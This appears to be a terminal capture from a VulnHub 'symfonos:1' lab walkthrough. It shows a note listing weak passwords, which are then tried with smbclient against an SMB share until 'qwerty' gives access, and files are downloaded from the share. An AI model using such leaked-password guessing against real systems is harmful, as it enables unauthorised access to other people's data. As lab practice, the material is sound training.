 /bin/bash
/bin/bash 126x11
┌─[a7@Parrot]─[~/Desktop/vulnHub/symfonos:1]
└──╼ $cat attention.txt
Can users please stop using passwords like 'epidioko', 'qwerty' and 'baseball'!
Next person I find using one of these passwords will be fired!
-Zeus
┌─[a7@Parrot]─[~/Desktop/vulnHub/symfonos:1]
└──╼ $
/bin/bash 126x33
┌─[a7@Parrot]─[~/Desktop/vulnHub/symfonos:1]
└──╼ $smbclient //10.10.10.9/helios -U Helios epidioko
session setup failed: NT_STATUS_LOGON_FAILURE
┌─[✗]─[a7@Parrot]─[~/Desktop/vulnHub/symfonos:1]
└──╼ $smbclient //10.10.10.9/helios -U Helios qwerty
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat Jun 29 03:32:05 2019
.. D 0 Sat Jun 29 03:37:04 2019
research.txt A 432 Sat Jun 29 03:32:05 2019
todo.txt A 52 Sat Jun 29 03:32:05 2019
19994224 blocks of size 1024. 17291492 blocks available
smb: \> get research.txt
getting file \research.txt of size 432 as research.txt (7.0 KiloBytes/sec) (average 7.0 KiloBytes/sec)
smb: \> get todo.txt
getting file \todo.txt of size 52 as todo.txt (7.3 KiloBytes/sec) (average 7.1 KiloBytes/sec)
smb: \> exit
┌─[a7@Parrot]─[~/Desktop/vulnHub/symfonos:1]
└──╼ $cat todo.txt
1. Binge watch Dexter
2. Dance
3. Work on /h3l105
┌─[a7@Parrot]─[~/Desktop/vulnHub/symfonos:1]
└──╼ $cat research.txt
Helios (also Helius) was the god of the Sun in Greek mythology. He was thought to ride a golden chariot which brought the Sun
across the skies each day from the east (Ethiopia) to the west (Hesperides) while at night he did the return journey in leisur
ely fashion lounging in a golden cup. The god was famously the subject of the Colossus of Rhodes, the giant bronze statue cons
idered one of the Seven Wonders of the Ancient World.
┌─[a7@Parrot]─[~/Desktop/vulnHub/symfonos:1]
└──╼ $